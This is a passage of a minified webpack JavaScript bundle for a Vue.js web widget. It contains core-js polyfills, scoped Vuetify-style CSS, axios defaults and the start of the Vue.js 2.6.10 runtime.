e=r("52a7"),i=r("4630"),n=r("6821"),p=r("6a99"),o=r("69a8"),c=r("c69a"),l=Object.getOwnPropertyDescriptor;a.f=r("9e1e")?l:function(t,a){if(t=n(t),a=p(a,!0),c)try{return l(t,a)}catch(r){}if(o(t,a))return i(!e.f.call(t,a),t[a])}},"140a":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-tooltip{display:inline}#wacg-wrapper .v-tooltip__content{background:rgba(97,97,97,.9);color:#fff;border-radius:4px;font-size:14px;line-height:22px;display:inline-block;padding:5px 16px;position:absolute;text-transform:none;width:auto;opacity:1;pointer-events:none}#wacg-wrapper .v-tooltip__content--fixed{position:fixed}#wacg-wrapper .v-tooltip__content[class*=-active]{transition-timing-function:cubic-bezier(0,0,.2,1)}#wacg-wrapper .v-tooltip__content[class*=enter-active]{transition-duration:.15s}#wacg-wrapper .v-tooltip__content[class*=leave-active]{transition-duration:75ms}",""])},1482:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .theme--light.v-messages{color:rgba(0,0,0,.54)}#wacg-wrapper .theme--dark.v-messages{color:hsla(0,0%,100%,.7)}#wacg-wrapper .v-messages{flex:1 1 auto;font-size:12px;min-height:14px;min-width:1px;position:relative}#wacg-wrapper .v-application--is-rtl .v-messages{text-align:right}#wacg-wrapper .v-messages__message{line-height:normal;word-break:break-word;overflow-wrap:break-word;word-wrap:break-word;hyphens:auto}",""])},1495:function(t,a,r){var e=r("86cc"),i=r("cb7c"),n=r("0d58");t.exports=r("9e1e")?Object.defineProperties:function(t,a){i(t);var r,p=n(a),o=p.length,c=0;while(o>c)e.f(t,r=p[c++],a[r]);return t}},"14b9":function(t,a,r){var e=r("5ca1");e(e.P,"String",{repeat:r("9744")})},1654:function(t,a,r){"use strict";var e=r("71c1")(!0);r("30f1")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,a=this._t,r=this._i;return r>=a.length?{value:void 0,done:!0}:(t=e(a,r),this._i+=t.length,{value:t,done:!1})}))},"165b":function(t,a,r){var e=r("d3f4");r("5eda")("isExtensible",(function(t){return function(a){return!!e(a)&&(!t||t(a))}}))},"166a":function(t,a,r){var e=r("35b3");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("7943b300",e,!0,{sourceMap:!1,shadowMode:!1})},1691:function(t,a){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},1991:function(t,a,r){var e,i,n,p=r("9b43"),o=r("31f4"),c=r("fab2"),l=r("230e"),s=r("7726"),g=s.process,m=s.setImmediate,d=s.clearImmediate,u=s.MessageChannel,f=s.Dispatch,w=0,v={},h="onreadystatechange",x=function(){var t=+this;if(v.hasOwnProperty(t)){var a=v[t];delete v[t],a()}},b=function(t){x.call(t.data)};m&&d||(m=function(t){var a=[],r=1;while(arguments.length>r)a.push(arguments[r++]);return v[++w]=function(){o("function"==typeof t?t:Function(t),a)},e(w),w},d=function(t){delete v[t]},"process"==r("2d95")(g)?e=function(t){g.nextTick(p(x,t,1))}:f&&f.now?e=function(t){f.now(p(x,t,1))}:u?(i=new u,n=i.port2,i.port1.onmessage=b,e=p(n.postMessage,n,1)):s.addEventListener&&"function"==typeof postMessage&&!s.importScripts?(e=function(t){s.postMessage(t+"","*")},s.addEventListener("message",b,!1)):e=h in l("script")?function(t){c.appendChild(l("script"))[h]=function(){c.removeChild(this),x.call(t)}}:function(t){setTimeout(p(x,t,1),0)}),t.exports={set:m,clear:d}},"1af6":function(t,a,r){var e=r("63b6");e(e.S,"Array",{isArray:r("9003")})},"1b2c":function(t,a,r){var e=r("b8b1");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("77c32570",e,!0,{sourceMap:!1,shadowMode:!1})},"1bc3":function(t,a,r){var e=r("f772");t.exports=function(t,a){if(!e(t))return t;var r,i;if(a&&"function"==typeof(r=t.toString)&&!e(i=r.call(t)))return i;if("function"==typeof(r=t.valueOf)&&!e(i=r.call(t)))return i;if(!a&&"function"==typeof(r=t.toString)&&!e(i=r.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},"1c4c":function(t,a,r){"use strict";var e=r("9b43"),i=r("5ca1"),n=r("4bf8"),p=r("1fa8"),o=r("33a4"),c=r("9def"),l=r("f1ae"),s=r("27ee");i(i.S+i.F*!r("5cc5")((function(t){Array.from(t)})),"Array",{from:function(t){var a,r,i,g,m=n(t),d="function"==typeof this?this:Array,u=arguments.length,f=u>1?arguments[1]:void 0,w=void 0!==f,v=0,h=s(m);if(w&&(f=e(f,u>2?arguments[2]:void 0,2)),void 0==h||d==Array&&o(h))for(a=c(m.length),r=new d(a);a>v;v++)l(r,v,w?f(m[v],v):m[v]);else for(g=h.call(m),r=new d;!(i=g.next()).done;v++)l(r,v,w?p(g,f,[i.value,v],!0):i.value);return r.length=v,r}})},"1d2b":function(t,a,r){"use strict";t.exports=function(t,a){return function(){for(var r=new Array(arguments.length),e=0;e<r.length;e++)r[e]=arguments[e];return t.apply(a,r)}}},"1df8":function(t,a,r){var e=r("63b6");e(e.S,"Object",{setPrototypeOf:r("ead6").set})},"1ec9":function(t,a,r){var e=r("f772"),i=r("e53d").document,n=e(i)&&e(i.createElement);t.exports=function(t){return n?i.createElement(t):{}}},"1fa8":function(t,a,r){var e=r("cb7c");t.exports=function(t,a,r,i){try{return i?a(e(r)[0],r[1]):a(r)}catch(p){var n=t["return"];throw void 0!==n&&e(n.call(t)),p}}},2023:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-progress-circular{position:relative;display:inline-flex;vertical-align:middle;justify-content:center;align-items:center}#wacg-wrapper .v-progress-circular svg{width:100%;height:100%;margin:auto;position:absolute;top:0;bottom:0;left:0;right:0;z-index:0}#wacg-wrapper .v-progress-circular--indeterminate svg{animation:progress-circular-rotate 1.4s linear infinite;transform-origin:center center;transition:all .2s ease-in-out}#wacg-wrapper .v-progress-circular--indeterminate .v-progress-circular__overlay{animation:progress-circular-dash 1.4s ease-in-out infinite;stroke-linecap:round;stroke-dasharray:80,200;stroke-dashoffset:0px}#wacg-wrapper .v-progress-circular__info{align-items:center;display:flex;justify-content:center}#wacg-wrapper .v-progress-circular__underlay{stroke:rgba(0,0,0,.1);z-index:1}#wacg-wrapper .v-progress-circular__overlay{stroke:currentColor;z-index:2;transition:all .6s ease-in-out}@keyframes progress-circular-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0px}50%{stroke-dasharray:100,200;stroke-dashoffset:-15px}to{stroke-dasharray:100,200;stroke-dashoffset:-125px}}@keyframes progress-circular-rotate{to{transform:rotate(1turn)}}",""])},"209b":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-menu{display:inline}#wacg-wrapper .v-menu__activator{align-items:center;cursor:pointer;display:flex}#wacg-wrapper .v-menu__activator *{cursor:pointer}#wacg-wrapper .v-menu__content{position:absolute;display:inline-block;border-radius:4px;max-width:80%;overflow-y:auto;overflow-x:hidden;contain:content;will-change:transform;box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#wacg-wrapper .v-menu__content--active{pointer-events:none}#wacg-wrapper .v-menu__content--auto .v-list-item{transition-property:transform,opacity;transition-duration:.3s;transition-timing-function:cubic-bezier(.25,.8,.25,1)}#wacg-wrapper .v-menu__content--fixed{position:fixed}#wacg-wrapper .v-menu__content>.card{contain:content;backface-visibility:hidden}#wacg-wrapper .v-menu>.v-menu__content{max-width:none}#wacg-wrapper .v-menu-transition-enter .v-list-item{min-width:0;pointer-events:none}#wacg-wrapper .v-menu-transition-enter-to .v-list-item{pointer-events:auto;transition-delay:.1s}#wacg-wrapper .v-menu-transition-leave-active,#wacg-wrapper .v-menu-transition-leave-to{pointer-events:none}#wacg-wrapper .v-menu-transition-enter,#wacg-wrapper .v-menu-transition-leave-to{opacity:0}#wacg-wrapper .v-menu-transition-enter-active,#wacg-wrapper .v-menu-transition-leave-active{transition:all .3s cubic-bezier(.25,.8,.25,1)}#wacg-wrapper .v-menu-transition-enter.v-menu__content--auto{transition:none!important}#wacg-wrapper .v-menu-transition-enter.v-menu__content--auto .v-list-item{opacity:0;transform:translateY(-15px)}#wacg-wrapper .v-menu-transition-enter.v-menu__content--auto .v-list-item--active{opacity:1;transform:none!important;pointer-events:auto}",""])},"20d6":function(t,a,r){"use strict";var e=r("5ca1"),i=r("0a49")(6),n="findIndex",p=!0;n in[]&&Array(1)[n]((function(){p=!1})),e(e.P+e.F*p,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),r("9c6c")(n)},"20f6":function(t,a,r){var e=r("69b7");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("5f090acc",e,!0,{sourceMap:!1,shadowMode:!1})},"20fd":function(t,a,r){"use strict";var e=r("d9f6"),i=r("aebd");t.exports=function(t,a,r){a in t?e.f(t,a,i(0,r)):t[a]=r}},"214f":function(t,a,r){"use strict";r("b0c5");var e=r("2aba"),i=r("32e9"),n=r("79e5"),p=r("be13"),o=r("2b4c"),c=r("520a"),l=o("species"),s=!n((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),g=function(){var t=/(?:)/,a=t.exec;t.exec=function(){return a.apply(this,arguments)};var r="ab".split(t);return 2===r.length&&"a"===r[0]&&"b"===r[1]}();t.exports=function(t,a,r){var m=o(t),d=!n((function(){var a={};return a[m]=function(){return 7},7!=""[t](a)})),u=d?!n((function(){var a=!1,r=/a/;return r.exec=function(){return a=!0,null},"split"===t&&(r.constructor={},r.constructor[l]=function(){return r}),r[m](""),!a})):void 0;if(!d||!u||"replace"===t&&!s||"split"===t&&!g){var f=/./[m],w=r(p,m,""[t],(function(t,a,r,e,i){return a.exec===c?d&&!i?{done:!0,value:f.call(a,r,e)}:{done:!0,value:t.call(r,a,e)}:{done:!1}})),v=w[0],h=w[1];e(String.prototype,t,v),i(RegExp.prototype,m,2==a?function(t,a){return h.call(t,this,a)}:function(t){return h.call(t,this)})}}},"230e":function(t,a,r){var e=r("d3f4"),i=r("7726").document,n=e(i)&&e(i.createElement);t.exports=function(t){return n?i.createElement(t):{}}},2350:function(t,a){function r(t,a){var r=t[1]||"",i=t[3];if(!i)return r;if(a&&"function"===typeof btoa){var n=e(i),p=i.sources.map((function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"}));return[r].concat(p).concat([n]).join("\n")}return[r].join("\n")}function e(t){var a=btoa(unescape(encodeURIComponent(JSON.stringify(t)))),r="sourceMappingURL=data:application/json;charset=utf-8;base64,"+a;return"/*# "+r+" */"}t.exports=function(t){var a=[];return a.toString=function(){return this.map((function(a){var e=r(a,t);return a[2]?"@media "+a[2]+"{"+e+"}":e})).join("")},a.i=function(t,r){"string"===typeof t&&(t=[[null,t,""]]);for(var e={},i=0;i<this.length;i++){var n=this[i][0];"number"===typeof n&&(e[n]=!0)}for(i=0;i<t.length;i++){var p=t[i];"number"===typeof p[0]&&e[p[0]]||(r&&!p[2]?p[2]=r:r&&(p[2]="("+p[2]+") and ("+r+")"),a.push(p))}},a}},"23c6":function(t,a,r){var e=r("2d95"),i=r("2b4c")("toStringTag"),n="Arguments"==e(function(){return arguments}()),p=function(t,a){try{return t[a]}catch(r){}};t.exports=function(t){var a,r,o;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=p(a=Object(t),i))?r:n?e(a):"Object"==(o=e(a))&&"function"==typeof a.callee?"Arguments":o}},"241e":function(t,a,r){var e=r("25eb");t.exports=function(t){return Object(e(t))}},2444:function(t,a,r){"use strict";(function(a){var e=r("c532"),i=r("c8af"),n={"Content-Type":"application/x-www-form-urlencoded"};function p(t,a){!e.isUndefined(t)&&e.isUndefined(t["Content-Type"])&&(t["Content-Type"]=a)}function o(){var t;return"undefined"!==typeof a&&"[object process]"===Object.prototype.toString.call(a)?t=r("b50d"):"undefined"!==typeof XMLHttpRequest&&(t=r("b50d")),t}var c={adapter:o(),transformRequest:[function(t,a){return i(a,"Accept"),i(a,"Content-Type"),e.isFormData(t)||e.isArrayBuffer(t)||e.isBuffer(t)||e.isStream(t)||e.isFile(t)||e.isBlob(t)?t:e.isArrayBufferView(t)?t.buffer:e.isURLSearchParams(t)?(p(a,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):e.isObject(t)?(p(a,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(a){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};e.forEach(["delete","get","head"],(function(t){c.headers[t]={}})),e.forEach(["post","put","patch"],(function(t){c.headers[t]=e.merge(n)})),t.exports=c}).call(this,r("f28c"))},"25a8":function(t,a,r){var e=r("ba49");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("42ae3d53",e,!0,{sourceMap:!1,shadowMode:!1})},"25b0":function(t,a,r){r("1df8"),t.exports=r("584a").Object.setPrototypeOf},"25eb":function(t,a){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},2621:function(t,a){a.f=Object.getOwnPropertySymbols},2772:function(t,a,r){"use strict";r("90f7")},"27ee":function(t,a,r){var e=r("23c6"),i=r("2b4c")("iterator"),n=r("84f2");t.exports=r("8378").getIteratorMethod=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||n[e(t)]}},"28a5":function(t,a,r){"use strict";var e=r("aae3"),i=r("cb7c"),n=r("ebd6"),p=r("0390"),o=r("9def"),c=r("5f1b"),l=r("520a"),s=r("79e5"),g=Math.min,m=[].push,d="split",u="length",f="lastIndex",w=4294967295,v=!s((function(){RegExp(w,"y")}));r("214f")("split",2,(function(t,a,r,s){var h;return h="c"=="abbc"[d](/(b)*/)[1]||4!="test"[d](/(?:)/,-1)[u]||2!="ab"[d](/(?:ab)*/)[u]||4!="."[d](/(.?)(.?)/)[u]||"."[d](/()()/)[u]>1||""[d](/.?/)[u]?function(t,a){var i=String(this);if(void 0===t&&0===a)return[];if(!e(t))return r.call(i,t,a);var n,p,o,c=[],s=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),g=0,d=void 0===a?w:a>>>0,v=new RegExp(t.source,s+"g");while(n=l.call(v,i)){if(p=v[f],p>g&&(c.push(i.slice(g,n.index)),n[u]>1&&n.index<i[u]&&m.apply(c,n.slice(1)),o=n[0][u],g=p,c[u]>=d))break;v[f]===n.index&&v[f]++}return g===i[u]?!o&&v.test("")||c.push(""):c.push(i.slice(g)),c[u]>d?c.slice(0,d):c}:"0"[d](void 0,0)[u]?function(t,a){return void 0===t&&0===a?[]:r.call(this,t,a)}:r,[function(r,e){var i=t(this),n=void 0==r?void 0:r[a];return void 0!==n?n.call(r,i,e):h.call(String(i),r,e)},function(t,a){var e=s(h,t,this,a,h!==r);if(e.done)return e.value;var l=i(t),m=String(this),d=n(l,RegExp),u=l.unicode,f=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(v?"y":"g"),x=new d(v?l:"^(?:"+l.source+")",f),b=void 0===a?w:a>>>0;if(0===b)return[];if(0===m.length)return null===c(x,m)?[m]:[];var y=0,A=0,_=[];while(A<m.length){x.lastIndex=v?A:0;var k,O=c(x,v?m:m.slice(A));if(null===O||(k=g(o(x.lastIndex+(v?0:A)),m.length))===y)A=p(m,A,u);else{if(_.push(m.slice(y,A)),_.length===b)return _;for(var S=1;S<=O.length-1;S++)if(_.push(O[S]),_.length===b)return _;A=y=k}}return _.push(m.slice(y)),_}]}))},"294c":function(t,a){t.exports=function(t){try{return!!t()}catch(a){return!0}}},"2aba":function(t,a,r){var e=r("7726"),i=r("32e9"),n=r("69a8"),p=r("ca5a")("src"),o=r("fa5b"),c="toString",l=(""+o).split(c);r("8378").inspectSource=function(t){return o.call(t)},(t.exports=function(t,a,r,o){var c="function"==typeof r;c&&(n(r,"name")||i(r,"name",a)),t[a]!==r&&(c&&(n(r,p)||i(r,p,t[a]?""+t[a]:l.join(String(a)))),t===e?t[a]=r:o?t[a]?t[a]=r:i(t,a,r):(delete t[a],i(t,a,r)))})(Function.prototype,c,(function(){return"function"==typeof this&&this[p]||o.call(this)}))},"2aeb":function(t,a,r){var e=r("cb7c"),i=r("1495"),n=r("e11e"),p=r("613b")("IE_PROTO"),o=function(){},c="prototype",l=function(){var t,a=r("230e")("iframe"),e=n.length,i="<",p=">";a.style.display="none",r("fab2").appendChild(a),a.src="javascript:",t=a.contentWindow.document,t.open(),t.write(i+"script"+p+"document.F=Object"+i+"/script"+p),t.close(),l=t.F;while(e--)delete l[c][n[e]];return l()};t.exports=Object.create||function(t,a){var r;return null!==t?(o[c]=e(t),r=new o,o[c]=null,r[p]=t):r=l(),void 0===a?r:i(r,a)}},"2b0e":function(t,a,r){"use strict";(function(t){
/*!
 * Vue.js v2.6.10
 * (c) 2014-2019 Evan You
 * Released under the MIT License.
 */
var r=Object.freeze({});function e(t){return void 0===t||null===t}function i(t){return void 0!==t&&null!==t}function n(t){return!0===t}function p(t){return!1===t}function o(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function c(t){return null!==t&&"object"===typeof t}var l=Object.prototype.toString;function s(t){return"[object Object]"===l.call(t)}function g(t){return"[object RegExp]"===l.call(t)}function m(t){var a=parseFloat(String(t));return a>=0&&Math.floor(a)===a&&isFinite(t)}function d(t){return i(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function u(t){return null==t?"":Array.isArray(t)||s(t)&&t.toString===l?JSON.stringify(t,null,2):String(t)}function f(t){var a=parseFloat(t);return isNaN(a)?t:a}function w(t,a){for(var r=Object.create(null),e=t.split(","),i=0;i<e.length;i++)r[e[i]]=!0;return a?function(t){return r[t.toLowerCase()]}:function(t){return r[t]}}w("slot,component",!0);var v=w("key,ref,slot,slot-scope,is");function h(t,a){if(t.length){var r=t.indexOf(a);if(r>-1)return t.splice(r,1)}}var x=Object.prototype.hasOwnProperty;function b(t,a){return x.call(t,a)}function y(t){var a=Object.create(null);return function(r){var e=a[r];return e||(a[r]=t(r))}}var A=/-(\w)/g,_=y((function(t){return t.replace(A,(function(t,a){return a?a.toUpperCase():""}))})),k=y((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),O=/\B([A-Z])/g,S=y((function(t){return t.replace(O,"-$1").toLowerCase()}));function C(t,a){function r(r){var e=arguments.length;return e?e>1?t.apply(a,arguments):t.call(a,r):t.call(a)}return r._length=t.length,r}function M(t,a){return t.bind(a)}var L=Function.prototype.bind?M:C;function E(t,a){a=a||0;var r=t.length-a,e=new Array(r);while(r--)e[r]=t[r+a];return e}function j(t,a){for(var r in a)t[r]=a[r];return t}function $(t){for(var a={},r=0;r<t.length;r++)t[r]&&j(a,t[r]);return a}function T(t,a,r){}var P=function(t,a,r){return!1},D=function(t){return t};function I(t,a){if(t===a)return!0;var r=c(t),e=c(a);if(!r||!e)return!r&&!e&&String(t)===String(a);try{var i=Array.isArray(t),n=Array.isArray(a);if(i&&n)return t.length===a.length&&t.every((function(t,r){return I(t,a[r])}));if(t instanceof Date&&a instanceof Date)return t.getTime()===a.getTime();if(i||n)return!1;var p=Object.keys(t),o=Object.keys(a);return p.length===o.length&&p.every((function(r){return I(t[r],a[r])}))}catch(l){return!1}}function B(t,a){for(var r=0;r<t.length;r++)if(I(t[r],a))return r;return-1}function z(t){var a=!1;return function(){a||(a=!0,t.apply(this,arguments))}}var N="data-server-rendered",V=["component","directive","filter"],F=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],H={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:P,isReservedAttr:P,isUnknownElement:P,getTagNamespace:T,parsePlatformTagName:D,mustUseProp:P,async:!0,_lifecycleHooks:F},R=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function W(t){var a=(t+"").charCodeAt(0);return 36===a||95===a}function G(t,a,r,e){Object.defineProperty(t,a,{value:r,enumerable:!!e,writable:!0,configurable:!0})}var U=new RegExp("[^"+R.source+".$_\\d]");function Z(t){if(!U.test(t)){var a=t.split(".");return function(t){for(var r=0;r<a.length;r++){if(!t)return;t=t[a[r]]}return t}}}var Q,Y="__proto__"in{},q="undefined"!==typeof window,J="undefined"!==typeof WXEnvironment&&!!WXEnvironment.platform,X=J&&WXEnvironment.platform.toLowerCase(),K=q&&window.navigator.userAgent.toLowerCase(),tt=K&&/msie|trident/.test(K),at=K&&K.indexOf("msie 9.0")>0,rt=K&&K.indexOf("edge/")>0,et=(K&&K.indexOf("android"),K&&/iphone|ipad|ipod|ios/.test(K)||"ios"===X),it=(K&&/chrome\/\d+/.test(K),K&&/phantomjs/.test(K),K&&K.match(/firefox\/(\d+)/)),nt={}.watch,pt=!1;if(q)try{var ot={};Object.defineProperty(ot,"passive",{get:function(){pt=!0}}),window.addEventListener("test-passive",null,ot)}catch(Ap){}var ct=function(){return void 0===Q&&(Q=!q&&!J&&"undefined"!==typeof t&&(t["process"]&&"server"===t["process"].env.VUE_ENV)),Q},lt=q&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function st(t){return"function"===typeof t&&/native code/.test(t.toString())}var gt,mt="undefined"!==typeof Symbol&&st(Symbol)&&"undefined"!==typeof Reflect&&st(Reflect.ownKeys);gt="undefined"!==typeof Set&&st(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var dt=T,ut=0,ft=function(){this.id=ut++,this.subs=[]};ft.prototype.addSub=function(t){this.subs.push(t)},ft.prototype.removeSub=function(t){h(this.subs,t)},ft.prototype.depend=function(){ft.target&&ft.target.addDep(this)},ft.prototype.notify=function(){var t=this.subs.slice();for(var a=0,r=t.length;a<r;a++)t[a].update()},ft.target=null;var wt=[];function vt(t){wt.push(t),ft.target=t}function ht(){wt.pop(),ft.target=wt[wt.length-1]}var xt=function(t,a,r,e,i,n,p,o){this.tag=t,this.data=a,this.children=r,this.text=e,this.elm=i,this.ns=void 0,this.context=n,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=a&&a.key,this.componentOptions=p,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=o,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},bt={child:{configurable:!0}};bt.child.get=function(){return this.componentInstance},Object.defineProperties(xt.prototype,bt);var yt=function(t){void 0===t&&(t="");var a=new xt;return a.text=t,a.isComment=!0,a};function At(t){return new xt(void 0,void 0,void 0,String(t))}function _t(t){var a=new xt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return a.ns=t.ns,a.isStatic=t.isStatic,a.key=t.key,a.isComment=t.isComment,a.fnContext=t.fnContext,a.fnOptions=t.fnOptions,a.fnScopeId=t.fnScopeId,a.asyncMeta=t.asyncMeta,a.isCloned=!0,a}var kt=Array.prototype,Ot=Object.create(kt),St=["push","pop","shift","unshift","splice","sort","reverse"];St.forEach((function(t){var a=kt[t];G(Ot,t,(function(){var r=[],e=arguments.length;while(e--)r[e]=arguments[e];var i,n=a.apply(this,r),p=this.__ob__;switch(t){case"push":case"unshift":i=r;break;case"splice":i=r.slice(2);break}return i&&p.observeArray(i),p.dep.notify(),n}))}));var Ct=Object.getOwnPropertyNames(Ot),Mt=!0;function Lt(t){Mt=t}var Et=function(t){this.value=t,this.dep=new ft,this.vmCount=0,G(t,"__ob__",this),Array.isArray(t)?(Y?jt(t,Ot):$t(t,Ot,Ct),this.observeArray(t)):this.walk(t)};function jt(t,a){t.__proto__=a}function $t(t,a,r){for(var e=0,i=r.length;e<i;e++){var n=r[e];G(t,n,a[n])}}function Tt(t,a){var r;if(c(t)&&!(t instanceof xt))return b(t,"__ob__")&&t.__ob__ instanceof Et?r=t.__ob__:Mt&&!ct()&&(Array.isArray(t)||s(t))&&Object.isExtensible(t)&&!t._isVue&&(r=new Et(t)),a&&r&&r.vmCount++,r}function Pt(t,a,r,e,i){var n=new ft,p=Object.getOwnPropertyDescriptor(t,a);if(!p||!1!==p.configurable){var o=p&&p.get,c=p&&p.set;o&&!c||2!==arguments.length||(r=t[a]);var l=!i&&Tt(r);Object.defineProperty(t,a,{enumerable:!0,configurable:!0,get:function(){var a=o?o.call(t):r;return ft.target&&(n.depend(),l&&(l.dep.depend(),Array.isArray(a)&&Bt(a))),a},set:function(a){var e=o?o.call(t):r;a===e||a!==a&&e!==e||o&&!c||(c?c.call(t,a):r=a,l=!i&&Tt(a),n.notify())}})}}function Dt(t,a,r){if(Array.isArray(t)&&m(a))return t.length=Math.max(t.length,a),t.splice(a,1,r),r;if(a in t&&!(a in Object.prototype))return t[a]=r,r;var e=t.__ob__;return t._isVue||e&&e.vmCount?r:e?(Pt(e.value,a,r),e.dep.notify(),r):(t[a]=r,r)}function It(t,a){if(Array.isArray(t)&&m(a))t.splice(a,1);else{var r=t.__ob__;t._isVue||r&&r.vmCount||b(t,a)&&(delete t[a],r&&r.dep.notify())}}function Bt(t){for(var a=void 0,r=0,e=t.length;r<e;r++)a=t[r],a&&a.__ob__&&a.__ob__.dep.depend(),Array.isArray(a)&&Bt(a)}Et.prototype.walk=function(t){for(var a=Object.keys(t),r=0;r<a.length;r++)Pt(t,a[r])},Et.prototype.observeArray=function(t){for(var a=0,r=t.length;a<r;a++)Tt(t[a])};var zt=H.optionMergeStrategies;function Nt(t,a){if(!a)return t;for(var r,e,i,n=mt?Reflect.ownKeys(a):Object.keys(a),p=0;p<n.length;p++)r=n[p],"__ob__"!==r&&(e=t[r],i=a[r],b(t,r)?e!==i&&s(e)&&s(i)&&Nt(e,i):Dt(t,r,i));return t}function Vt(t,a,r){return r?function(){var e="function"===typeof a?a.call(r,r):a,i="function"===typeof t?t.call(r,r):t;return e?Nt(e,i):i}:a?t?function(){return Nt("function"===typeof a?a.call(this,this):a,"function"===typeof t?t.call(this,this):t)}:a:t}function Ft(t,a){var r=a?t?t.concat(a):Array.isArray(a)?a:[a]:t;return r?Ht(r):r}function Ht(t){for(var a=[],r=0;r<t.length;r++)-1===a.indexOf(t[r])&&a.push(t[r]);return a}function Rt(t,a,r,e){var i=Object.create(t||null);return a?j(i,a):i}zt.data=function(t,a,r){return r?Vt(t,a,r):a&&"function"!==typeof a?t:Vt(t,a)},F.forEach((function(t){zt[t]=Ft})),V.forEach((function(t){zt[t+"s"]=Rt})),zt.watch=function(t,a,r,e){if(t===nt&&(t=void 0),a===nt&&(a=void 0),!a)return Object.create(t||null);if(!t)return a;var i={};for(var n in j(i,t),a){var p=i[n],o=a[n];p&&!Array.isArray(p)&&(p=[p]),i[n]=p?p.concat(o):Array.isArray(o)?o:[o]}return i},zt.props=zt.methods=zt.inject=zt.computed=function(t,a,r,e){if(!t)return a;var i=Object.create(null);return j(i,t),a&&j(i,a),i},zt.provide=Vt;var Wt=function(t,a){return void 0===a?t:a};function Gt(t,a){var r=t.props;if(r){var e,i,n,p={};if(Array.isArray(r)){e=r.length;while(e--)i=r[e],"string"===typeof i&&(n=_(i),p[n]={type:null})}else if(s(r))for(var o in r)i=r[o],n=_(o),p[n]=s(i)?i:{type:i};else 0;t.props=p}}function Ut(t,a){var r=t.inject;if(r){var e=t.inject={};if(Array.isArray(r))for(var i=0;i<r.length;i++)e[r[i]]={from:r[i]};else if(s(r))for(var n in r){var p=r[n];e[n]=s(p)?j({from:n},p):{from:p}}else 0}}function Zt(t){var a=t.directives;if(a)for(var r in a){var e=a[r];"function"===typeof e&&(a[r]={bind:e,update:e})}}function Qt(t,a,r){if("function"===typeof a&&(a=a.options),Gt(a,r),Ut(a,r),Zt(a),!a._base&&(a.extends&&(t=Qt(t,a.extends,r)),a.mixins))for(var e=0,i=a.mixins.length;e<i;e++)t=Qt(t,a.mixins[e],r);var n,p={};for(n in t)o(n);for(n in a)b(t,n)||o(n);function o(e){var i=zt[e]||Wt;p[e]=i(t[e],a[e],r,e)}return p}function Yt(t,a,r,e){if("string"===typeof r){var i=t[a];if(b(i,r))return i[r];var n=_(r);if(b(i,n))return i[n];var p=k(n);if(b(i,p))return i[p];var o=i[r]||i[n]||i[p];return o}}function qt(t,a,r,e){var i=a[t],n=!b(r,t),p=r[t],o=ta(Boolean,i.type);if(o>-1)if(n&&!b(i,"default"))p=!1;else if(""===p||p===S(t)){var c=ta(String,i.type);(c<0||o<c)&&(p=!0)}if(void 0===p){p=Jt(e,i,t);var l=Mt;Lt(!0),Tt(p),Lt(l)}return p}function Jt(t,a,r){if(b(a,"default")){var e=a.default;return 